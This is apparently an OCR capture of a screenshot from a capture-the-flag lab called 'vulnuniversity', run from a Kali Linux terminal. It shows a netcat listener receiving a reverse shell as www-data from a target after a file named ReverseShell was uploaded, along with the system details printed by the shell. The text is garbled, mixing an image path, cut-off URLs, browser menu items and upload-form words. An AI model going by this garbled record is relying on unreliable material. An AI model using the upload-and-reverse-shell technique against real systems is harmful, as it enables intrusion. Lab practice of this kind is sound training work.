 10.10.33.161:3333/internal/uploads/ReverseShell.p
ning Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root@kali: ~/Downloads
root@kali: ~/D... × root@kali: ~/D... × root@kali: ~/D... × root@kali: ~/D... × root@kali: ~/D... ×
root@kali:~/Downloads# netcat -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.12.43] from (UNKNOWN) [10.10.33.161] 52184
Browse... No file selected. Submi
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x
86_64 GNU/Linux
13:35:28 up 42 min, 0 users, load average: 0.00, 0.00, 0.00
Success
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$